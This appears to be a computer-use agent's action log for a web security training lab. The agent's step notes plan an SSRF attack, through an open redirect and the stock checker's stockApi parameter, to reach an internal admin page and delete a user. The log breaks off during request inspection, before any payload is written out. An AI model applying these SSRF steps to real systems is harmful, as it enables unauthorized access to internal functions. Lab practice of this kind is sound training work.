
Step: Read the lab goal in the description: reach the internal admin URL and delete user carlos
left_click(155, 27)

left_click_drag(273, 282, 426, 284)

left_click(433, 285)
left_click_drag(512, 281, 543, 283)

Step: Note the restrictions: stock checker reaches only the local application, so an open redirect is needed
left_click_drag(288, 298, 361, 299)

left_click_drag(483, 298, 552, 298)

left_click(572, 296)

left_click_drag(279, 311, 396, 312)

left_click_drag(446, 298, 553, 298)

Step: Check stock for Grow Your Own Spy Kit and view the captured POST /product/stock in Burp's proxy history
left_click(267, 28)

scroll(332, 223, "down", 5)
scroll(280, 251, "up", 5)

scroll(281, 250, "up", 2)
scroll(264, 244, "down", 4)

scroll(264, 245, "down", 4)

left_click(275, 220)
key("alt+Tab")

key("alt+Tab")

scroll(366, 255, "down", 3)
left_click(374, 481)
key("alt+Tab")

Step: Send the POST /product/stock request to Repeater and resend it for a 200 OK
left_click(178, 96)
left_click(209, 353)

key("ctrl+r")
key("ctrl+shift+r")

key("ctrl+space")

Step: Decode the stockApi value in the Inspector as /product/stock/check with productId and storeId
left_click_drag(332, 301, 56, 302)

left_click_drag(783, 213, 625, 237)

left_click_drag(716, 196, 758, 197)
left_click(768, 197)

left_click_drag(767, 196, 811, 196)
key("Right")
